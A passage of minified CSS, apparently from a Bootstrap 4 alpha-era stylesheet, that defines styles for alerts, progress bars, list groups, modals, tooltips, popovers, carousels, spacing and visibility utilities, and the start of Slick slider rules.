.tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#818a91}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#687077}.tag-primary{background-color:#0275d8}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#025aa5}.tag-success{background-color:#5cb85c}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#449d44}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#f0ad4e}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ec971f}.tag-danger{background-color:#d9534f}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#c9302c}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#eceeef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#d0d5d8}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#eee;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:.25rem}.progress[value],base::-moz-progress-bar{background-color:#eee;border-radius:.25rem}@media screen and (min-width: 0 \fffd){.progress{background-color:#eee;border-radius:.25rem}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.progress[width="100%"]{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}}.progress-striped[value]::-webkit-progress-value{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}@media screen and (min-width: 0 \fffd){.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width: 0 \fffd){.progress-animated .progress-bar-striped{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#5cb85c}.progress-success[value]::-moz-progress-bar{background-color:#5cb85c}.progress-success[value]::-ms-fill{background-color:#5cb85c}@media screen and (min-width: 0 \fffd){.progress-success .progress-bar{background-color:#5cb85c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width: 0 \fffd){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#f0ad4e}.progress-warning[value]::-moz-progress-bar{background-color:#f0ad4e}.progress-warning[value]::-ms-fill{background-color:#f0ad4e}@media screen and (min-width: 0 \fffd){.progress-warning .progress-bar{background-color:#f0ad4e}}.progress-danger[value]::-webkit-progress-value{background-color:#d9534f}.progress-danger[value]::-moz-progress-bar{background-color:#d9534f}.progress-danger[value]::-ms-fill{background-color:#d9534f}@media screen and (min-width: 0 \fffd){.progress-danger .progress-bar{background-color:#d9534f}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#818a91;cursor:not-allowed;background-color:#eceeef}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#818a91}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#0275d8;border-color:#0275d8}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#a8d6fe}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.857143%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translateY(-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after{content:"";display:table;clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:#00000040}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:#00000040}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:#00000040}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:#00000040}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,#00000080,#0000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,#0000,#00000080);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width: 576px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#0275d8!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#025aa5!important}.bg-success{background-color:#5cb85c!important}a.bg-success:focus,a.bg-success:hover{background-color:#449d44!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#f0ad4e!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ec971f!important}.bg-danger{background-color:#d9534f!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#c9302c!important}.bg-inverse{background-color:#373a3c!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2021!important}.rounded{border-radius:.25rem}.rounded-top{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.rounded-right{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.rounded-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-left{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.rounded-circle{border-radius:50%}.clearfix:after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width: 576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width: 768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width: 992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width: 1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mx-0{margin-right:0!important;margin-left:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important;margin-left:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important;margin-left:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important;margin-left:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.px-0{padding-right:0!important;padding-left:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1{padding-left:1rem!important}.px-1{padding-right:1rem!important;padding-left:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important;padding-left:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3{padding-left:3rem!important}.px-3{padding-right:3rem!important;padding-left:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width: 576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width: 768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width: 992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width: 1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#818a91!important}a.text-muted:focus,a.text-muted:hover{color:#687077!important}.text-primary{color:#0275d8!important}a.text-primary:focus,a.text-primary:hover{color:#025aa5!important}.text-success{color:#5cb85c!important}a.text-success:focus,a.text-success:hover{color:#449d44!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#f0ad4e!important}a.text-warning:focus,a.text-warning:hover{color:#ec971f!important}.text-danger{color:#d9534f!important}a.text-danger:focus,a.text-danger:hover{color:#c9302c!important}.text-gray-dark{color:#373a3c!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#1f2021!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width: 575px){.hidden-xs-down{display:none!important}}@media (min-width: 576px){.hidden-sm-up{display:none!important}}@media (max-width: 767px){.hidden-sm-down{display:none!important}}@media (min-width: 768px){.hidden-md-up{display:none!important}}@media (max-width: 991px){.hidden-md-down{display:none!important}}@media (min-width: 992px){.hidden-lg-up{display:none!important}}@media (max-width: 1199px){.hidden-lg-down{display:none!important}}@media (min-width: 1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] 